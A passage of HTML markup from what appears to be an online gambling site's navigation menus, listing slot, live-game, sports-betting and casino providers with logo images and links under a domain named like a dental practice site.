                                                                  <div class="auto-box text-center active netent" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/netent" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NETENT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playngo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playngo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYNGO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cosmo-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cosmo-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">COSMO PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hotdog" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hotdog" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HOTDOG GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dst-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active askmeslot" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/askmeslot" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ASKMESLOT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active booming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BOOMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active apollo777" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/apollo777" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">APOLLO777</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 5gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/5gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">5GAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ygg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ygg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">YGG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nagagames" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nagagames" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NAGA GAMES</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active live22" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/live22" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LIVE22</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active onegame" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/onegame" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">One Game</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/bgaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gmw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/gmw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GMW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active uu" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/uu" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">UU Slot</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pegasus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pegasus" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PEGASUS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active btg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/btg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BTG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kingmidas" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kingmidas" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KINGMIDAS</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/smartsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active toptrend-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/toptrend-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">TOPTREND GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active liteplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/liteplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LITEPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mancalagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/mancalagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MANCALA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active eagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EA GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/evoplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sbo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SBO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/568win" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">568 WIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://mydentalpracticesite.com/live"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img loading="lazy"
                decoding="async" src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live game" height="41px">
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LIVE GAMES                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://mydentalpracticesite.com/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://mydentalpracticesite.com/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active opus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">OPUS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WM</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
